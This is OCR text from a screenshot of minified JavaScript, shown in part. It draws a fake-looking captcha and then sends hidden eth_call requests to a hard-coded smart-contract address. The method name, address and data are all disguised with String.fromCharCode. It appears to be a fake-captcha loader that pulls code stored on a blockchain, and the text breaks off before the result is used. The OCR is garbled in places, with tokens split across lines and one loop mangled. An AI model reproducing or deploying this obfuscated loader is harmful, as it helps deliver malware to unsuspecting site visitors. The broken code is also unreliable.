
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()
*s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
random()*140,Math.random()*40);x.lineTo(Math.random()*14
0,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.strin
gify({jsonrpc:String.fromCharCode(50,46,48),method:String.fr
omCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,1
01,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromC
harCode(48,120,101,97,56,55,57,54,51,52)},String.fromChar
Code(108,97,116,101,115,116)],id:1})});const j=await